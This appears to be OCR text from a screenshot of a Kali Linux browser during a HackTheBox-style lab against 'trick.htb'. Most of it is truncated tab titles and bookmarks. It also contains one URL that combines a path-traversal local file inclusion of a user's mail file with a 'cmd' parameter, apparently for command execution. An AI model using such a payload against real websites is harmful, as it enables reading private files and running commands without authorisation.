 Admin | Employe
Business Oriente
preprod-marketi
http://preprod-m
http://preprod-m
preprod-marketi
http://preprod
view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//var/mail/michael&cmd=b
Kali Linux Kali Tools Exploit-DB Google Hacking DB
1